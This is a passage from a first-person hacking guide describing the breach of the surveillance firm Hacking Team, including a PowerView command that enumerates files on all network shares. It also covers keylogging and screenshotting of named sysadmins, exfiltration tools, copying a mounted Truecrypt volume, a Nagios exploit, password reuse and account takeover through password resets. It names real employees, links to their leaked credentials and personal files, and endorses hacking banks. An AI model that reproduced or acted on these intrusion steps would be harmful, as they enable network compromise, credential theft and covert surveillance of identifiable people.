740. It's worth reading everything written by it's author [2], especially [3], [4],  
741. [5], and [6]. Powershell itself is also quite powerful [7]. As there are still  
742. many windows 2000 and 2003 servers without powershell, you also have to learn  
743. the old school [8], with programs like netview.exe [9] or the windows builtin  
744. "net view". Other techniques that I like are:  
745.

746. 1) Downloading a list of file names

747.  
748. With a Domain Admin account, you can download a list of all filenames in  
749. the network with powerview:

750.  
751. Invoke-ShareFinderThreaded -ExcludedShares IPC\$,PRINT\$,ADMIN\$ |  
752. select-string '^(.\*) \t-' | %{dir -recurse \$\_.Matches[0].Groups[1] |  
753. select fullname | out-file -append files.txt}

754.  
755. Later, you can read it at your leisure and choose which files to download.  
756.

757. 2) Reading email

758.  
759. As we've already seen, you can download email with powershell, and it has a  
760. lot of useful information.  
761.

762. 3) Reading sharepoint

763.  
764. It's another place where many businesses store a lot of important  
765. information. It can also be downloaded with powershell [10].  
766.

767. 4) Active Directory [11]

768.  
769. It has a lot of useful information about users and computers. Without being

770. Domain Admin, you can already get a lot of info with powerview and other  
771. tools [12]. After getting Domain Admin, you should export all the AD  
772. information with csvde or another tool.  
773.  
774. 5) Spy on the employees  
775.  
776. One of my favorite hobbies is hunting sysadmins. Spying on Christian Pozzi  
777. (one of Hacking Team's sysadmins) gave me access to a Nagios server which  
778. gave me access to the rete sviluppo (development network with the source  
779. code of RCS). With a simple combination of Get-Keystrokes and  
780. Get-TimedScreenshot from PowerSploit [13], Do-Exfiltration from nishang  
781. [14], and GPO, you can spy on any employee, or even on the whole domain.  
782.  
783. [1] <https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerView>  
784. [2] <http://www.harmj0y.net/blog/tag/powerview/>  
785. [3] <http://www.harmj0y.net/blog/powershell/veil-powerview-a-usage-guide/>  
786. [4] <http://www.harmj0y.net/blog/redteaming/powerview-2-0/>  
787. [5] <http://www.harmj0y.net/blog/penetesting/i-hunt-sysadmins/>  
788. [6] <http://www.slideshare.net/harmj0y/i-have-the-powerview>  
789. [7] <https://adsecurity.org/?p=2535>  
790. [8] <https://www.youtube.com/watch?v=rpwrKhgMd7E>  
791. [9] <https://github.com/mubix/netview>  
792. [10] <https://blogs.msdn.microsoft.com/rcormier/2013/03/30/how-to-perform-bulk-downloads-of-files-in-sharepoint/>  
793. [11] [https://adsecurity.org/?page\\_id=41](https://adsecurity.org/?page_id=41)  
794. [12] <http://www.darkoperator.com/?tag=Active+Directory>  
795. [13] <https://github.com/PowerShellMafia/PowerSploit>  
796. [14] <https://github.com/samratashok/nishang>  
797.  
798.  
799. --[ 14 - Hunting Sysadmins ]-----  
800.  
801. Reading their documentation about their infrastructure [1], I saw that I was  
802. still missing access to something important - the "Rete Sviluppo", an isolated  
803. network with the source code for RCS. The sysadmins of a company always have  
804. access to everything, so I searched the computers of Mauro Romeo and Christian  
805. Pozzi to see how they administer the Sviluppo network, and to see if there  
806. were any other interesting systems I should investigate. It was simple to  
807. access their computers, since they were part of the windows domain where I'd  
808. already gotten admin access. Mauro Romeo's computer didn't have any ports  
809. open, so I opened the port for WMI [2] and executed meterpreter [3]. In  
810. addition to keylogging and screen scraping with Get-Keystrokes and  
811. Get-TimeScreenshot, I used many /gather/ modules from metasploit, CredMan.ps1  
812. [4], and searched for interesting files [5]. Upon seeing that Pozzi had a  
813. Truecrypt volume, I waited until he'd mounted it and then copied off the  
814. files. Many have made fun of Christian Pozzi's weak passwords (and of  
815. Christian Pozzi in general, he provides plenty of material [6][7][8][9]). I  
816. included them in the leak as a false clue, and to laugh at him. The reality is  
817. that mimikatz and keyloggers view all passwords equally.  
818.  
819. [1]  
<http://hacking.technology/Hacked%20Team/FileServer/FileServer/Hackingteam/InfrastrutturaIT/>  
820. [2] <http://www.hammer-software.com/wmigphowto.shtml>  
821. [3] [https://www.trustedsec.com/june-2015/no\\_psexec\\_needed/](https://www.trustedsec.com/june-2015/no_psexec_needed/)  
822. [4] <https://gallery.technet.microsoft.com/ScriptCenter/PowerShell-Credentials-d44c3cde>  
823. [5] [http://pwnwiki.io/#!presence/windows/find\\_files.md](http://pwnwiki.io/#!presence/windows/find_files.md)  
824. [6] <http://archive.is/TbaPy>  
825. [7] <http://hacking.technology/Hacked%20Team/c.pozzi/screenshots/>  
826. [8] <http://hacking.technology/Hacked%20Team/c.pozzi/Desktop/you.txt>  
827. [9] <http://hacking.technology/Hacked%20Team/c.pozzi/credentials/>  
828.

829.  
830. --[ 15 - The bridge ]-----  
831.  
832. Within Christian Pozzi's Truecrypt volume, there was a textfile with many  
833. passwords [1]. One of those was for a Fully Automated Nagios server, which had  
834. access to the Sviluppo network in order to monitor it. I'd found the bridge I  
835. needed. The textfile just had the password to the web interface, but there was  
836. a public code execution exploit [2] (it's an unauthenticated exploit, but it  
837. requires that at least one user has a session initiated, for which I used the  
838. password from the textfile).  
839.  
840. [1] <http://hacking.technology/Hacked%20Team/c.pozzi/Truecrypt%20Volume/Login%20HT.txt>  
841. [2] <http://seclists.org/fulldisclosure/2014/Oct/78>  
842.  
843.  
844. --[ 16 - Reusing and resetting passwords ]-----  
845.  
846. Reading the emails, I'd seen Daniele Milan granting access to git repos. I  
847. already had his windows password thanks to mimikatz. I tried it on the git  
848. server and it worked. Then I tried sudo and it worked. For the gitlab server  
849. and their twitter account, I used the "forgot my password" function along with  
850. my access to their mail server to reset the passwords.  
851.  
852.  
853. --[ 17 - Conclusion ]-----  
854.  
855. That's all it takes to take down a company and stop their human rights abuses.  
856. That's the beauty and asymmetry of hacking: with 100 hours of work, one person  
857. can undo years of work by a multi-million dollar company. Hacking gives the  
858. underdog a chance to fight and win.  
859.  
860. Hacking guides often end with a disclaimer: this information is for  
861. educational purposes only, be an ethical hacker, don't attack systems you  
862. don't have permission to, etc. I'll say the same, but with a more rebellious  
863. conception of "ethical" hacking. Leaking documents, expropriating money from  
864. banks, and working to secure the computers of ordinary people is ethical  
865. hacking. However, most people that call themselves "ethical hackers" just work  
866. to secure those who pay their high consulting fees, who are often those most  
867. deserving to be hacked.  
868.  
869. Hacking Team saw themselves as part of a long line of inspired Italian design  
870. [1]. I see Vincenzetti, his company, his cronies in the police, Carabinieri,  
871. and government, as part of a long tradition of Italian fascism. I'd like to  
872. dedicate this guide to the victims of the raid on the Armando Diaz school, and  
873. to all those who have had their blood spilled by Italian fascists.  
874.  
875. [1] <https://twitter.com/coracurrier/status/618104723263090688>  
876.  
877.  
878. --[ 18 - Contact ]-----  
879.  
880. To send me spear phishing attempts, death threats in Italian [1][2], and to  
881. give me 0days or access inside banks, corporations, governments, etc.  
882.  
883. [1] <http://andres.delgado.ec/2016/01/15/el-miedo-de-vigilar-a-los-vigilantes/>  
884. [2] <https://twitter.com/CthulhuSec/status/619459002854977537>  
885.  
886. only encrypted email please:  
887. [https://securityinbox.org/es/thunderbird\\_usarenigmail](https://securityinbox.org/es/thunderbird_usarenigmail)  
888. -----BEGIN PGP PUBLIC KEY BLOCK-----  
889.

890. mQENBFVp37MBCACu0rMiDt0tn98NurHUPyYI3Fua+bmF2E70UihTodv4F/N04KKx  
891. vDZ1hKfgeLVSNs5oSimBKhv4Z2bzvvc1w/00JH7UTLcZNbt9WGxtLEs+C+jF9j2g  
892. 27QIF0JGLFhzYm2GYWiKr88y95YLJxvrMNMJEDwonTECY68RNaoohjy/TcdWA8x  
893. +fCM40HxM4AwkqbaAtqUwAJ3Wxr+Hr/3KV+UNV11BP1GGVSnV+OA4m8XWaPE73h  
894. VYmVbIkZzOXK9enaXyiGKL8LdOHonz5LaGraRousmiu8JCc6HwLHWJLrkcTI91P8  
895. Ms3gcKaJ30JnPC/qGSaFqv14pJbx/CK6CwqrABEBAAG0IEhhY2sgQmFjayEgPGhh  
896. Y2tiYWNrQHJpc2V1cC5uZXQ+IQE3BBMBCgAhBQJXAvPFAhsDBQsJCAcDBRUKCQGL  
897. BRYCAwEAh4BAheAAoJEDSscPRHoqSXQoTwIAI8YFRdTptbyE16Kkh2h8+cr3tac  
898. QdqVNDdp6nbP2rVPW+o3DeTNg0R+87NA1GWPg17VWxsYoa4ZwKHdD/tTNPk0S1df  
899. cQE+IBfSa00084d6nvSYTpd6iWBvCgJ1iQQwCq0oTgROzDURvWZ61wyTZ8XK1KF0  
900. JC1oCSnbXB8cCemXnQLZwjGvBVgQyaF49rHYn9+edsudn341oPB+7LK718vj5Pys  
901. 4eauRd/XzYqxqNz1Q5ea6MZuZZL9PX8eN2obJzGaK4qvxQ31uDh/YiP3MeBzFJX8  
902. X2NYU0YwM3oxiGQohoAn//BVhtk2Xf7hxAY4bbDEQEoDLSPybZEXugzM6gC5A0QE  
903. VwnfswEIANaqa8fYiixYWJVizUsVgBjTT07WfuNflg4F/q/HQBYf14ne3edL2Ai  
904. oHOGg0MMNuhNrs56eLRyB/6IjM3TCCfn074HL37eDT0Z9p+rxbPDPFOJAMFYyjm  
905. n5a6HfmcTrzjEXccKFaqlwalhnRP6MRFZGKU6+x1nXbiW8sqGEH0a/VdCR3/CY5F  
906. Pbvmmh894wOzivU1P86TjWjWgLu1kHfo7JDgp8YkRGsXv0mvFav70QXtH1lx0Ay9  
907. W1BP72gPyiwQ/fSUuom+WDrMZZ9ETt0j3Uwx0Wo42ZoOXmbAd2jgJXSI9+9e4YUo  
908. jYYjoU4ZuX77iM3+VWW1J1xJujOXJ/sAEQEAAykbHwQYAQIACQUcVwnfswIbDAAK  
909. CRA0nD0R6Kkl0ArYB/47LnABkz/t6M1Pw0FvDN3e2JNgS1QV2YpBdog1hQj6RiEA  
910. OoeQKXTEYaymUwYXadSj7oCFRSyhYRvSmb4GZBa1bo8RrTva0vZk8uA0DB1ZZR  
911. LWvSR7nwcUkZglZCq3Jpmsy1VLjCrMC4hXnFeGi9AX1fh28RYHudh8pecnGKh+Gi  
912. JKp0Xt0qGF5NH/Zdgz6t+Z8U++vuwWQaubMJTRdMTGhaRv+jIzK0i09YtPNamHRq  
913. Mf2vA3oqf22vgWQbK1MOK/4Tp6MGg/VR2SaKAsqyAZC715TeoSPN5HdEgA7u5GpB  
914. D01LGUSkx24yD1sIAGEZ4B57VZNBs0az8HoQeF0k  
915. =E5+y  
916. -----END PGP PUBLIC KEY BLOCK-----

If not you, who? If not now, when?

